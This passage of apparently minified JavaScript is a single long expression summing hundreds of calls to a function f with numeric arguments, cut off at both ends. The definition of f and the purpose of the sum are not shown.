f(30854) + f(17471) + f(19893) + f(23278) + f(3446) + f(13239) + f(19031) + f(15066) + f(18606) + f(31930) + f(14796) + f(9524) + f(23373) + f(31139) + f(22987) + f(3832) + f(12451) + f(30456) + f(12064) + f(6134) + f(6982) + f(13961) + f(17101) + f(12179) + f(25445)) + (f(37047) + f(20108) + f(24903) + f(17673) + f(17814) + f(39652) + f(19834) + f(13699) + f(22045) + f(25650) + f(29721) + f(29255) + f(11280) + f(5386) + f(18884) + f(37963) + f(2185) + f(2944) + f(15843) + f(32482) + f(827) + f(24408) + f(17116) + f(11928) + f(17070) + f(13846) + f(13721) + f(24335) + f(37707) + f(29680) + f(27426) + f(37838) + f(25595) + f(38070) + f(25427) + f(1473) + f(25003) + f(9595) + f(22700) + f(10405) + f(16991) + f(10545) + f(27317) + f(5495) + f(10766) + f(34223) + f(21743) + f(21335) + f(16938) + f(20236) + f(19479) + f(2354) + f(28509) + f(28182) + f(37921) + f(6260) + f(25656) + f(8848) + f(14640) + f(25825) + f(18978) + f(33099) + f(14904) + f(17123) + f(16637) + f(26986) + f(39082) + f(13342) + f(33013) + f(31409) + f(32884) + f(7459) + f(28700) + f(22820) + f(15680) + f(33248) + f(5398) + f(13906) + f(23955) + f(38728) + f(7115) + f(1671) + f(22540) + f(799) + f(35904) + f(38528) + f(13765) + f(16721) + f(38383) + f(16724) + f(36010) + f(23130) + f(36296) + f(18251) + f(39327) + f(28005) + f(23166) + f(24298) + f(36918) + f(30853)) + (f(16914) + f(21449) + f(1007) + f(27941) + f(27152) + f(15683) + f(33997) + f(38811) + f(24376) + f(14177) + f(6058) + f(30996) + f(23333) + f(4934) + f(1067) + f(4615) + f(4965) + f(22798) + f(6528) + f(24966) + f(16799) + f(1902) + f(39361) + f(37272) + f(12272) + f(35335) + f(2781) + f(23883) + f(2891) + f(28400) + f(3534) + f(345) + f(15762) + f(969) + f(5587) + f(39413) + f(7360) + f(10241) + f(21781) + f(28911) + f(31935) + f(29365) + f(7087) + f(17130) + f(11531) + f(35289) + f(2978) + f(31712) + f(2711) + f(12021) + f(4375) + f(3124) + f(36486) + f(3961) + f(8039) + f(14126) + f(30309) + f(16403) + f(6548) + f(1258) + f(16049) + f(36643) + f(6520) + f(11678) + f(14702) + f(15985) + f(8846) + f(29617) + f(27314) + f(17171) + f(6198) + f(20798) + f(25861) + f(6905) + f(26288) + f(4244) + f(15005) + f(36837) + f(36257) + f(7319) + f(8987) + f(8862) + f(22107) + f(39630) + f(38847) + f(34285) + f(13139) + f(17997) + f(14989) + f(34481) + f(15515) + f(38204) + f(37279) + f(15678) + f(14430) + f(2569) + f(10662) + f(5326) + f(24405) + f(7498)) + (f(17146) + f(17106) + f(584) + f(27447) + f(24136) + f(38754) + f(11891) + f(34571) + f(27742) + f(12469) + f(30296) + f(28381) + f(33129) + f(6412) + f(15190) + f(3248) + f(38900) + f(30151) + f(27044) + f(9230) + f(37592) + f(2235) + f(5312) + f(38963) + f(700) + f(5657) + f(8120) + f(34538) + f(18924) + f(1958) + f(25389) + f(23890) + f(11111) + f(30031) + f(32414) + f(20666) + f(14446) + f(2582) + f(31129) + f(35139) + f(26330) + f(4623) + f(619) + f(5639) + f(20247) + f(38846) + f(3915) + f(21391) + f(37229) + f(23018) + f(35505) + f(31801) + f(20438) + f(20832) + f(23912) + f(6401) + f(6803) + f(15992) + f(18970) + f(28488) + f(23734) + f(3454) + f(35550) + f(27918) + f(19445) + f(39164) + f(16795) + f(978) + f(10116) + f(7535) + f(32856) + f(6763) + f(1387) + f(5463) + f(29839) + f(19286) + f(6408) + f(28144) + f(26955) + f(35345) + f(38487) + f(14339) + f(13747) + f(19119) + f(22717) + f(20917) + f(1352) + f(7441) + f(21677) + f(23780) + f(25777) + f(35825) + f(16423) + f(39606) + f(5756) + f(19090) + f(37799) + f(21353) + f(316) + f(30259)) + (f(5110) + f(30968) + f(39294) + f(16461) + f(25908) + f(7077) + f(28508) + f(22680) + f(7525) + f(21863) + f(8664) + f(4616) + f(29968) + f(35819) + f(25152) + f(17095) + f(34110) + f(25376) + f(26056) + f(16445) + f(26301) + f(36667) + f(16569) + f(7565) + f(24190) + f(25727) + f(6832) + f(16747) + f(36570) + f(22561) + f(17695) + f(1041) + f(21362) + f(17698) + f(35451) + f(20289) + f(3244) + f(34151) + f(36310) + f(29239) + f(15015) + f(37353) + f(12569) + f(36832) + f(938) + f(9897) + f(1807) + f(19401) + f(18277) + f(26533) + f(23906) + f(3641) + f(21996) + f(21216) + f(38395) + f(13594) + f(32312) + f(26831) + f(16488) + f(19853) + f(19187) + f(25080) + f(22229) + f(22548) + f(19273) + f(14927) + f(1703) + f(33881) + f(25244) + f(3035) + f(5056) + f(22438) + f(27969) + f(7864) + f(26527) + f(27020) + f(27268) + f(14918) + f(37362) + f(25597) + f(39463) + f(34025) + f(5283) + f(13358) + f(6301) + f(18238) + f(35003) + f(16391) + f(16262) + f(34554) + f(11696) + f(5638) + f(32731) + f(5435) + f(8048) + f(14349) + f(5715) + f(359) + f(32010) + f(33001)) + (f(24133) + f(33320) + f(25678) + f(33389) + f(34321) + f(37460) + f(15393) + f(7081) + f(31616) + f(16283) + f(36964) + f(26592) + f(228) + f(30767) + f(8936) + f(18514) + f(31272) + f(37199) + f(29382) + f(13280) + f(27999) + f(28541) + f(6658) + f(7812) + f(17017) + f(36882) + f(28692) + f(33831) + f(17026) + f(7783) + f(3843) + f(27158) + f(10904) + f(7461) + f(738) + f(26540) + f(562) + f(18174) + f(35799) + f(17492) + f(4621) + f(32263) + f(20410) + f(29426) + f(25771) + f(2084) + f(7181) + f(21654) + f(29019) + f(21583) + f(36417) + f(833) + f(27521) + f(8172) + f(12192) + f(6001) + f(32698) + f(8691) + f(4656) + f(17591) + f(8295) + f(26038) + f(9379) + f(29448) + f(1988) + f(38134) + f(3030) + f(20973) + f(32327) + f(22819) + f(5402) + f(18441) + f(29035) + f(39569) + f(34120) + f(37662) + f(22652) + f(35242) + f(14280) + f(565) + f(35464) + f(23679) + f(23103) + f(31466) + f(22043) + f(20503) + f(19773) + f(23254) + f(2794) + f(33164) + f(6531) + f(35902) + f(31339) + f(12287) + f(8197) + f(11087) + f(34869) + f(16239) + f(6150) + f(30425)) + (f(4937) + f(21422) + f(26780) + f(10623) + f(23996) + f(21561) + f(23762) + f(8816) + f(16119) + f(30386) + f(26062) + f(30401) + f(9010) + f(32662) + f(2771) + f(12958) + f(31042) + f(872) + f(9770) + f(39224) + f(9900) + f(12447) + f(17672) + f(30677) + f(3174) + f(37452) + f(12504) + f(27858) + f(26804) + f(31205) + f(9422) + f(1506) + f(18391) + f(15961) + f(15765) + f(8878) + f(25436) + f(14241) + f(9124) + f(13955) + f(2852) + f(18154) + f(9185) + f(1732) + f(24857) + f(8752) + f(31895) + f(9100) + f(36292) + f(28319) + f(37051) + f(36054) + f(33357) + f(39404) + f(6562) + f(17204) + f(1430) + f(28327) + f(19251) + f(23709) + f(19615) + f(13335) + f(19419) + f(17476) + f(21241) + f(29729) + f(31873) + f(38500) + f(23667) + f(13013) + f(3685) + f(18153) + f(21926) + f(26859) + f(13681) + f(26286) + f(31037) + f(30367) + f(23634) + f(9964) + f(7560) + f(19838) + f(10788) + f(18443) + f(31896) + f(38347) + f(21986) + f(22092) + f(25102) + f(7447) + f(17587) + f(31395) + f(15085) + f(37788) + f(16378) + f(11068) + f(22862) + f(28971) + f(15769) + f(31374)) + (f(15225) + f(31171) + f(35806) + f(5873) + f(24700) + f(29316) + f(24970) + f(18332) + f(25895) + f(26747) + f(33960) + f(39405) + f(27366) + f(7419) + f(12319) + f(5361) + f(3087) + f(28601) + f(32523) + f(39367) + f(26635) + f(38912) + f(36902) + f(3901) + f(10319) + f(10143) + f(9780) + f(26812) + f(11037) + f(19934) + f(25186) + f(16078) + f(18620) + f(4311) + f(6385) + f(22757) + f(5156) + f(19913) + f(24409) + f(26282) + f(34272) + f(31453) + f(23891) + f(5536) + f(36900) + f(19308) + f(37735) + f(5270) + f(33892) + f(6552) + f(29929) + f(18954) + f(26460) + f(17620) + f(9369) + f(34454) + f(39126) + f(18790) + f(18824) + f(10499) + f(19248) + f(7122) + f(2506) + f(27757) + f(28122) + f(17911) + f(23804) + f(9178) + f(28346) + f(20281) + f(7553) + f(18621) + f(7262) + f(19849) + f(21019) + f(31595) + f(24767) + f(14141) + f(21095) + f(23546) + f(11396) + f(32939) + f(36875) + f(15030) + f(15549) + f(5233) + f(14144) + f(11946) + f(36796) + f(24278) + f(5983) + f(16545) + f(15772) + f(37722) + f(9362) + f(27195) + f(34709) + f(30451) + f(12489) + f(27045)) + (f(419) + f(1452) + f(6222) + f(25155) + f(29339) + f(25073) + f(22417) + f(18126) + f(33624) + f(30216) + f(35326) + f(7811) + f(26935) + f(16980) + f(36062) + f(39298) + f(10288) + f(23992) + f(38854) + f(20675) + f(30286) + f(11458) + f(10420) + f(10881) + f(20336) + f(13127) + f(31536) + f(22303) + f(25310) + f(33385) + f(3413) + f(21041) + f(36455) + f(23879) + f(17151) + f(25606) + f(3959) + f(16686) + f(19890) + f(6395) + f(25664) + f(34863) + f(11540) + f(26567) + f(22843) + f(21183) + f(34018) + f(8589) + f(24280) + f(8311) + f(7620) + f(11223) + f(976) + f(29849) + f(6059) + f(9682) + f(4218) + f(4704) + f(18038) + f(7557) + f(2673) + f(3184) + f(911) + f(39461) + f(30621) + f(32444) + f(19141) + f(31692) + f(38132) + f(2517) + f(19868) + f(34679) + f(3224) + f(18338) + f(6572) + f(10567) + f(14032) + f(38372) + f(36090) + f(21245) + f(23115) + f(5753) + f(27105) + f(35955) + f(4951) + f(18985) + f(34287) + f(28593) + f(26723) + f(24628) + f(12285) + f(6494) + f(12610) + f(3838) + f(20463) + f(34811) + f(21405) + f(6322) + f(9385) + f(27089)) + (f(2715) + f(37805) + f(23429) + f(26251) + f(34677) + f(7988) + f(1901) + f(17394) + f(3899) + f(19744) + f(33206) + f(29086) + f(1900) + f(28778) + f(10176) + f(31030) + f(33907) + f(39676) + f(23359) + f(18419) + f(12402) + f(21002) + f(19830) + f(31192) + f(19032) + f(14694) + f(7513) + f(8640) + f(11162) + f(36099) + f(30960) + f(15820) + f(21282) + f(28944) + f(11466) + f(13659) + f(34860) + f(10785) + f(34106) + f(13433) + f(23978) + f(25475) + f(985) + f(4007) + f(9473) + f(18754) + f(19506) + f(26358) + f(22322) + f(10921) + f(34864) + f(355) + f(36543) + f(9032) + f(22516) + f(17294) + f(15636) + f(29254) + f(14644) + f(28734) + f(37432) + f(3663) + f(16410) + f(5866) + f(37500) + f(35508) + f(4083) + f(3021) + f(26468) + f(1295) + f(6812) + f(30847) + f(38021) + f(16659) + f(8909) + f(34029) + f(4730) + f(13898) + f(8313) + f(12410) + f(12682) + f(28036) + f(15865) + f(29743) + f(21097) + f(35915) + f(35852) + f(1686) + f(34767) + f(28263) + f(1082) + f(7610) + f(27057) + f(24031) + f(35083) + f(1034) + f(14428) + f(37619) + f(38105) + f(4956)) + (f(15939) + f(22140) + f(11064) + f(15466) + f(2379) + f(17245) + f(23331) + f(30641) + f(22740) + f(20172) + f(27883) + f(32019) + f(9014) + f(32701) + f(22608) + f(27220) + f(18221) + f(13393) + f(17986) + f(5838) + f(31624) + f(27172) + f(17060) + f(22128) + f(23351) + f(29544) + f(14401) + f(38170) + f(15557) + f(13317) + f(7243) + f(15320) + f(20211) + f(36470) + f(23894) + f(35358) + f(15188) + f(30681) + f(23628) + f(6333) + f(8335) + f(9697) + f(3048) + f(20195) + f(21653) + f(13908) + f(32902) + f(36095) + f(3468) + f(909) + f(31613) + f(18679) + f(21438) + f(28766) + f(25907) + f(11003) + f(21742) + f(580) + f(5741) + f(19054) + f(3240) + f(3273) + f(25170) + f(36357) + f(33143) + f(16753) + f(34114) + f(39716) + f(26520) + f(22909) + f(16180) + f(34885) + f(8408) + f(10940) + f(1906) + f(3544) + f(7567) + f(7831) + f(34111) + f(35586) + f(20515) + f(20736) + f(27327) + f(3101) + f(122) + f(27424) + f(21829) + f(28925) + f(4421) + f(24824) + f(11606) + f(9585) + f(38080) + f(36597) + f(1589) + f(37648) + f(1739) + f(29641) + f(26061) + f(26320)) + (f(11548) + f(24946) + f(18208) + f(23249) + f(35993) + f(25324) + f(11809) + f(5339) + f(4994) + f(5818) + f(21735) + f(35037) + f(13976) + f(32464) + f(20319) + f(8340) + f(2680) + f(14754) + f(21154) + f(39316) + f(9911) + f(30521) + f(16505) + f(36610) + f(10900) + f(26380) + f(39064) + f(26639) + f(19473) + f(26682) + f(7786) + f(8555) + f(10135) + f(22647) + f(16422) + f(36826) + f(3402) + f(23928) + f(13159) + f(32180) + f(21460) + f(6287) + f(11515) + f(36748) + f(9665) + f(9300) + f(37666) + f(4712) + f(12591) + f(25440) + f(12922) + f(6337) + f(26126) + f(25336) + f(6435) + f(35559) + f(36204) + f(19151) + f(32577) + f(13865) + f(21082) + f(7480) + f(21077) + f(22549) + f(28914) + f(6229) + f(28582) + f(36997) + f(3909) + f(29862) + f(33692) + f(1216) + f(8954) + f(26100) + f(8763) + f(32246) + f(730) + f(35097) + f(39714) + f(36573) + f(9939) + f(22012) + f(21501) + f(3280) + f(30998) + f(6754) + f(16040) + f(22309) + f(19657) + f(25447) + f(1822) + f(7779) + f(18374) + f(5518) + f(20109) + f(15143) + f(21698) + f(26111) + f(36738) + f(18905)) + (f(33369) + f(15297) + f(36125) + f(34524) + f(27569) + f(25942) + f(1716) + f(34928) + f(36883) + f(28374) + f(15447) + f(11812) + f(25435) + f(20533) + f(33575) + f(11409) + f(2160) + f(10598) + f(23566) + f(31529) + f(18151) + f(34222) + f(28981) + f(3099) + f(33965) + f(7685) + f(13527) + f(38461) + f(21989) + f(38661) + f(31799) + f(28774) + f(33253) + f(22475) + f(5550) + f(31560) + f(19170) + f(7061) + f(36606) + f(10737) + f(31717) + f(446) + f(35035) + f(8170) + f(13513) + f(471) + f(15111) + f(24296) + f(7483) + f(32265) + f(29176) + f(36391) + f(22873) + f(27621) + f(10298) + f(16798) + f(35339) + f(7221) + f(35272) + f(30449) + f(277) + f(26090) + f(18522) + f(18334) + f(25100) + f(19984) + f(35534) + f(13737) + f(36233) + f(21665) + f(18919) + f(32515) + f(30075) + f(31730) + f(10633) + f(21423) + f(33142) + f(26867) + f(32122) + f(15701) + f(12040) + f(16635) + f(34132) + f(11970) + f(14487) + f(31806) + f(36807) + f(33066) + f(1679) + f(14296) + f(19667) + f(37501) + f(20450) + f(23810) + f(35041) + f(31255) + f(32594) + f(3340) + f(14996) + f(11820)) + (f(5633) + f(8443) + f(25035) + f(31685) + f(22e3) + f(17253) + f(28305) + f(22095) + f(13934) + f(16539) + f(13037) + f(4222) + f(13715) + f(4160) + f(26443) + f(27054) + f(17340) + f(2253) + f(37215) + f(8105) + f(17475) + f(38694) + f(30532) + f(2513) + f(16535) + f(13606) + f(22068) + f(2869) + f(3308) + f(33023) + f(22539) + f(21524) + f(7040) + f(2240) + f(8349) + f(9912) + f(39005) + f(23407) + f(9200) + f(8618) + f(7053) + f(2887) + f(8049) + f(28088) + f(36961) + f(8790) + f(25609) + f(21845) + f(31075) + f(35215) + f(23084) + f(18197) + f(5173) + f(37442) + f(9364) + f(38696) + f(25983) + f(26373) + f(29846) + f(12307) + f(32387) + f(9168) + f(29527) + f(30463) + f(1136) + f(37607) + f(18801) + f(37683) + f(15623) + f(16755) + f(22153) + f(26536) + f(16419) + f(22778) + f(14216) + f(17818) + f(4835) + f(19461) + f(15292) + f(2674) + f(10356) + f(12119) + f(15702) + f(26155) + f(360) + f(29056) + f(1548) + f(30936) + f(20780) + f(16146) + f(24354) + f(25465) + f(39046) + f(38689) + f(11661) + f(37549) + f(2816) + f(4139) + f(2626) + f(16307)) + (f(17883) + f(1564) + f(11302) + f(1850) + f(1286) + f(36737) + f(2672) + f(29077) + f(9975) + f(7114) + f(39370) + f(17057) + f(23003) + f(4546) + f(25870) + f(22937) + f(37839) + f(27986) + f(31470) + f(23524) + f(21679) + f(21588) + f(10820) + f(210) + f(34909) + f(32127) + f(18428) + f(38729) + f(3493) + f(14467) + f(19072) + f(39308) + f(38764) + f(34019) + f(23887) + f(3361) + f(9894) + f(7174) + f(758) + f(29953) + f(3161) + f(37431) + f(12039) + f(1260) + f(26204) + f(25024) + f(14004) + f(32544) + f(23689) + f(25211) + f(12177) + f(8201) + f(8788) + f(28397) + f(21330) + f(981) + f(21016) + f(34806) + f(10668) + f(12947) + f(11254) + f(38274) + f(34060) + f(30542) + f(5484) + f(2519) + f(16986) + f(17046) + f(28723) + f(31997) + f(29428) + f(21618) + f(26843) + f(34246) + f(8861) + f(3690) + f(14949) + f(14591) + f(3962) + f(19164) + f(11043) + f(26096) + f(24324) + f(14488) + f(31945) + f(28278) + f(39582) + f(4494) + f(25939) + f(5609) + f(33367) + f(38974) + f(8392) + f(9160) + f(22829) + f(11372) + f(39063) + f(19156) + f(28701) + f(13609)) + (f(16318) + f(1379) + f(32213) + f(19480) + f(37284) + f(27738) + f(7412) + f(3912) + f(39734) + f(10012) + f(37829) + f(19070) + f(9989) + f(23733) + f(5799) + f(27241) + f(6509) + f(36105) + f(12031) + f(5645) + f(2676) + f(15273) + f(32185) + f(1028) + f(25975) + f(15503) + f(13037) + f(31828) + f(36805) + f(26708) + f(15536) + f(39723) + f(18675) + f(33170) + f(11210) + f(5946) + f(1652) + f(8696) + f(9655) + f(5644) + f(16592) + f(23188) + f(29626) + f(3749) + f(11801) + f(22678) + f(37780) + f(38614) + f(7374) + f(5319) + f(37317) + f(9617) + f(22796) + f(23794) + f(23981) + f(35752) + f(992) + f(33669) + f(38122) + f(28284) + f(30636) + f(24936) + f(38192) + f(19871) + f(27367) + f(395) + f(27635) + f(19535) + f(1638) + f(489) + f(28247) + f(39014) + f(21355) + f(32109) + f(6019) + f(16595) + f(39533) + f(144) + f(19275) + f(3171) + f(37897) + f(21931) + f(32871) + f(4015) + f(38507) + f(22823) + f(5136) + f(20853) + f(5611) + f(35786) + f(11080) + f(21505) + f(38878) + f(21904) + f(13601) + f(21006) + f(18865) + f(29654) + f(12507) + f(10243)) + (f(10234) + f(11643) + f(21951) + f(34292) + f(1734) + f(30234) + f(38702) + f(6159) + f(37598) + f(11031) + f(1195) + f(2299) + f(24046) + f(17874) + f(25128) + f(16254) + f(22412) + f(33150) + f(5766) + f(5154) + f(3680) + f(27315) + f(7305) + f(13128) + f(29291) + f(24996) + f(17024) + f(6364) + f(11874) + f(14581) + f(34376) + f(4217) + f(32926) + f(4337) + f(4377) + f(25626) + f(14872) + f(21307) + f(28491) + f(35732) + f(8037) + f(14725) + f(24604) + f(11198) + f(2836) + f(17052) + f(36245) + f(18534) + f(6576) + f(10214) + f(36179) + f(20894) + f(4607) + f(1860) + f(38637) + f(36006) + f(12396) + f(34391) + f(17013) + f(17951) + f(39257) + f(25633) + f(21281) + f(12755) + f(18323) + f(6458) + f(9955) + f(3329) + f(1332) + f(36849) + f(33435) + f(35440) + f(27473) + f(20870) + f(11209) + f(17466) + f(9539) + f(39167) + f(32541) + f(25931) + f(18797) + f(30804) + f(9186) + f(30719) + f(15095) + f(18802) + f(18718) + f(14012) + f(29433) + f(27902) + f(22805) + f(26101) + f(6126) + f(18779) + f(29204) + f(28446) + f(31449) + f(14578) + f(37171) + f(32965)) + (f(39192) + f(33406) + f(32951) + f(1059) + f(271) + f(23435) + f(39690) + f(15213) + f(31488) + f(2367) + f(11680) + f(35982) + f(31837) + f(35713) + f(34352) + f(26256) + f(19897) + f(35090) + f(22174) + f(10570) + f(2184) + f(10952) + f(31623) + f(2289) + f(22458) + f(39794) + f(11751) + f(4071) + f(35046) + f(6620) + f(10521) + f(3104) + f(14924) + f(910) + f(9905) + f(18892) + f(39679) + f(21013) + f(31138) + f(3423) + f(39694) + f(8524) + f(28515) + f(3091) + f(21494) + f(6677) + f(6334) + f(33325) + f(37910) + f(30454) + f(25624) + f(5353) + f(459) + f(20012) + f(30874) + f(21398) + f(20938) + f(36202) + f(6997) + f(14163) + f(37782) + f(30122) + f(8526) + f(6801) + f(15391) + f(18250) + f(36524) + f(35175) + f(10282) + f(20067) + f(34074) + f(34555) + f(25953) + f(39519) + f(33071) + f(35775) + f(27104) + f(35352) + f(9728) + f(10206) + f(26600) + f(19719) + f(28019) + f(20154) + f(12067) + f(3130) + f(22760) + f(1854) + f(3699) + f(23117) + f(36687) + f(21847) + f(11347) + f(20362) + f(27684) + f(4072) + f(22775) + f(15238) + f(23830) + f(29753)) + (f(18256) + f(38081) + f(22818) + f(35725) + f(8263) + f(34823) + f(31931) + f(26008) + f(38271) + f(20596) + f(12490) + f(24896) + f(27781) + f(5733) + f(10046) + f(19729) + f(17421) + f(39326) + f(33387) + f(19439) + f(21922) + f(17676) + f(37345) + f(31733) + f(2719) + f(11468) + f(21872) + f(26946) + f(20100) + f(20103) + f(9109) + f(27192) + f(16639) + f(3735) + f(33705) + f(10856) + f(10848) + f(31512) + f(14139) + f(31937) + f(1602) + f(32842) + f(17876) + f(11669) + f(23625) + f(19813) + f(5960) + f(3696) + f(37077) + f(22036) + f(16687) + f(6929) + f(11236) + f(34624) + f(3900) + f(2504) + f(7452) + f(21022) + f(2028) + f(1375) + f(7430) + f(36386) + f(5614) + f(33181) + f(32285) + f(25867) + f(26067) + f(14207) + f(27288) + f(29558) + f(33674) + f(14258) + f(1514) + f(3972) + f(21270) + f(32311) + f(21562) + f(8242) + f(31477) + f(18789) + f(23969) + f(22558) + f(25593) + f(13761) + f(6034) + f(21037) + f(37821) + f(35850) + f(13923) + f(26876) + f(24073) + f(28152) + f(23702) + f(24793) + f(28023) + f(12817) + f(2361) + f(32280) + f(14958) + f(17010)) + (f(12022) + f(255) + f(6530) + f(18165) + f(16588) + f(12923) + f(23845) + f(20219) + f(18202) + f(716) + f(28289) + f(14579) + f(14479) + f(38755) + f(14404) + f(35057) + f(6439) + f(29573) + f(2533) + f(17860) + f(19824) + f(38050) + f(37888) + f(12651) + f(2034) + f(12597) + f(6838) + f(35237) + f(526) + f(21318) + f(33898) + f(11316) + f(6549) + f(3774) + f(4230) + f(2946) + f(11741) + f(32582) + f(10274) + f(24375) + f(13158) + f(5607) + f(21195) + f(5916) + f(25185) + f(18910) + f(7785) + f(16085) + f(18072) + f(449) + f(38208) + f(37209) + f(13664) + f(26140) + f(12035) + f(1493) + f(6038) + f(14257) + f(30777) + f(20580) + f(10967) + f(20390) + f(20497) + f(9248) + f(10031) + f(6389) + f(31237) + f(34695) + f(5054) + f(1179) + f(26241) + f(11553) + f(29418) + f(35226) + f(34900) + f(16977) + f(15366) + f(29097) + f(5007) + f(10505) + f(35806) + f(9492) + f(16013) + f(18498) + f(22846) + f(24502) + f(5446) + f(3410) + f(20906) + f(21567) + f(24238) + f(16206) + f(23050) + f(35507) + f(2590) + f(13191) + f(14934) + f(24454) + f(5964) + f(2648)) + (f(9816) + f(23390) + f(1355) + f(7660) + f(9177) + f(39053) + f(19350) + f(2140) + f(2117) + f(966) + f(9145) + f(9122) + f(34810) + f(7542) + f(5565) + f(22298) + f(38649) + f(16996) + f(10312) + f(25456) + f(1234) + f(17913) + f(14654) + f(34188) + f(3581) + f(28775) + f(7089) + f(26875) + f(28627) + f(29603) + f(32854) + f(21223) + f(19023) + f(38468) + f(15938) + f(35088) + f(26234) + f(31020) + f(20054) + f(22842) + f(2985) + f(22912) + f(30164) + f(10953) + f(15131) + f(26129) + f(11761) + f(27106) + f(16091) + f(12350) + f(15076) + f(7133) + f(32432) + f(8521) + f(11142) + f(6917) + f(27466) + f(7759) + f(13751) + f(4828) + f(22590) + f(948) + f(1920) + f(13331) + f(12646) + f(7439) + f(20480) + f(35266) + f(39408) + f(15574) + f(18311) + f(36781) + f(12685) + f(37380) + f(4628) + f(17776) + f(15592) + f(38225) + f(34393) + f(31696) + f(5832) + f(28479) + f(10540) + f(3005) + f(36595) + f(15984) + f(3500) + f(20184) + f(9803) + f(8023) + f(9649) + f(33606) + f(37815) + f(25714) + f(13504) + f(36318) + f(7463) + f(31040) + f(15062) + f(6517)) + (f(18929) + f(16627) + f(2895) + f(33432) + f(37894) + f(37765) + f(30359) + f(35017) + f(39388) + f(32308) + f(11722) + f(23017) + f(17839) + f(1547) + f(18834) + f(35027) + f(18425) + f(1810) + f(2621) + f(1787) + f(11007) + f(36135) + f(5823) + f(1856) + f(20795) + f(11045) + f(15224) + f(4002) + f(13518) + f(10803) + f(6595) + f(14060) + f(9796) + f(20394) + f(14285) + f(37672) + f(21203) + f(24527) + f(18016) + f(9597) + f(31022) + f(12807) + f(30884) + f(4757) + f(30992) + f(22557) + f(37857) + f(18784) + f(35204) + f(28288) + f(36586) + f(7008) + f(19270) + f(16334) + f(18647) + f(17824) + f(20814) + f(28915) + f(28468) + f(7851) + f(14577) + f(27255) + f(4128) + f(25489) + f(19647) + f(34439) + f(33703) + f(36767) + f(28894) + f(6062) + f(35049) + f(22204) + f(6637) + f(11708) + f(22913) + f(29660) + f(2088) + f(18063) + f(447) + f(28522) + f(3970) + f(16159) + f(38353) + f(39391) + f(22387) + f(27645) + f(39763) + f(8945) + f(25803) + f(31271) + f(15573) + f(31092) + f(15323) + f(12805) + f(13575) + f(9791) + f(25944) + f(1281) + f(7555) + f(15259)) + (f(17781) + f(15166) + f(12419) + f(11728) + f(13075) + f(4302) + f(27491) + f(4667) + f(24827) + f(29939) + f(32393) + f(15518) + f(30311) + f(17170) + f(30759) + f(2607) + f(33853) + f(20920) + f(14162) + f(11737) + f(36608) + f(35291) + f(36537) + f(13129) + f(401) + f(21078) + f(17559) + f(8510) + f(23857) + f(36613) + f(13603) + f(8593) + f(12917) + f(5573) + f(30220) + f(34311) + f(37514) + f(16800) + f(38519) + f(2944) + f(15843) + f(18767) + f(18927) + f(9782) + f(3887) + f(851) + f(26105) + f(38191) + f(11433) + f(23268) + f(12476) + f(9577) + f(28782) + f(6086) + f(18033) + f(22926) + f(29126) + f(33780) + f(14189) + f(26389) + f(30690) + f(16971) + f(29227) + f(25381) + f(12123) + f(16382) + f(35290) + f(37222) + f(17990) + f(36969) + f(5831) + f(30133) + f(17367) + f(35265) + f(39609) + f(38665) + f(11651) + f(28261) + f(11312) + f(24470) + f(35632) + f(24558) + f(8852) + f(31856) + f(19812) + f(22311) + f(25623) + f(20935) + f(35551) + f(35580) + f(17166) + f(14876) + f(16424) + f(6101) + f(12796) + f(34495) + f(3853) + f(10532) + f(7998) + f(26177)) + (f(2141) + f(14740) + f(13497) + f(35449) + f(21889) + f(3831) + f(7603) + f(38648) + f(39268) + f(3196) + f(14459) + f(28916) + f(3229) + f(1152) + f(2919) + f(29725) + f(22301) + f(3153) + f(17292) + f(15538) + f(16086) + f(39638) + f(36460) + f(1727) + f(19597) + f(20564) + f(27060) + f(31421) + f(7848) + f(32923) + f(1117) + f(10321) + f(2564) + f(2484) + f(7771) + f(33971) + f(371) + f(35116) + f(24654) + f(11027) + f(20932) + f(30267) + f(22423) + f(10984) + f(17325) + f(26291) + f(5401) + f(9672) + f(11416) + f(13739) + f(19589) + f(20442) + f(30796) + f(27514) + f(8767) + f(18724) + f(28042) + f(7940) + f(14442) + f(27790) + f(38243) + f(29773) + f(4033) + f(8596) + f(9228) + f(12218) + f(21906) + f(36929) + f(32472) + f(8933) + f(18968) + f(9507) + f(28130) + f(33307) + f(37005) + f(31643) + f(3268) + f(16076) + f(23719) + f(38304) + f(2284) + f(10528) + f(6372) + f(3299) + f(38824) + f(18339) + f(609) + f(32051) + f(32802) + f(17942) + f(18523) + f(39737) + f(33356) + f(18570) + f(7356) + f(27900) + f(13133) + f(35258) + f(9233) + f(13911)) + (f(8778) + f(23691) + f(21971) + f(4999) + f(24715) + f(18912) + f(20089) + f(20277) + f(36059) + f(30179) + f(33430) + f(6230) + f(31800) + f(7578) + f(32258) + f(19206) + f(18475) + f(12170) + f(15951) + f(8530) + f(11539) + f(7167) + f(30055) + f(31002) + f(27933) + f(12773) + f(31541) + f(19568) + f(37910) + f(18635) + f(36024) + f(28977) + f(33416) + f(29622) + f(29046) + f(36367) + f(30941) + f(17361) + f(11547) + f(12654) + f(12568) + f(15694) + f(26593) + f(36492) + f(25948) + f(18289) + f(4399) + f(33240) + f(22614) + f(28438) + f(4678) + f(24373) + f(2429) + f(21709) + f(21431) + f(39664) + f(32340) + f(12496) + f(18549) + f(8176) + f(38389) + f(32347) + f(1576) + f(2932) + f(9866) + f(13816) + f(31093) + f(30305) + f(14218) + f(18040) + f(14451) + f(16553) + f(16769) + f(38919) + f(26543) + f(3648) + f(26063) + f(19352) + f(3380) + f(18447) + f(13507) + f(10169) + f(25005) + f(14175) + f(8247) + f(29523) + f(28668) + f(32709) + f(39295) + f(5764) + f(38382) + f(26374) + f(19892) + f(11153) + f(13972) + f(5303) + f(20986) + f(37642) + f(22124) + f(2348)) + (f(12018) + f(15918) + f(889) + f(38709) + f(7291) + f(7757) + f(4698) + f(10938) + f(37120) + f(14712) + f(6757) + f(11769) + f(28932) + f(8318) + f(33552) + f(36002) + f(25859) + f(178) + f(30933) + f(712) + f(35905) + f(18645) + f(14621) + f(30921) + f(22185) + f(1792) + f(21366) + f(16925) + f(24651) + f(9069) + f(32933) + f(33711) + f(24712) + f(38103) + f(6045) + f(8116) + f(30465) + f(27577) + f(20582) + f(26811) + f(29093) + f(15467) + f(33049) + f(7974) + f(9802) + f(15706) + f(25242) + f(20768) + f(13108) + f(27040) + f(36482) + f(10954) + f(24266) + f(35540) + f(34613) + f(25324) + f(990) + f(17910) + f(10276) + f(38622) + f(35227) + f(22908) + f(10121) + f(30054) + f(36284) + f(18772) + f(16632) + f(7069) + f(25026) + f(15235) + f(2963) + f(3498) + f(18222) + f(34764) + f(38739) + 